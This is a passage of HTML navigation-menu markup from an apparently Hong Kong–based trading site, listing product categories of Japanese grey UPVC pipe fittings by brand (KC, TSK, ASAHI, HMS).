			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
